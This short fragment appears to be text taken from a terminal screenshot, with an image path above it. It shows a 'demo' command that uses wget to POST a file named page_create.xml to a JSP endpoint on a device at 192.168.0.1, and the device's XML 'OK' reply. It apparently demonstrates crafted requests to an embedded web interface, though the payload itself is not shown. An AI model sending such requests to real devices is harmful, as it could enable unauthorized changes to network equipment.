 File Edit View Search Terminal Help
→ demo wget -q -O - --post-file=page_create.xml 192.168.0.1/tools/_rcmdstat.jsp
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE ajax-response><ajax-response><response type="object" id="system.
1568118269965.3208"><xmsg type="0" msg="OK" lmsg="OK" wcid="1550225600" /></response></ajax-response>%
→ demo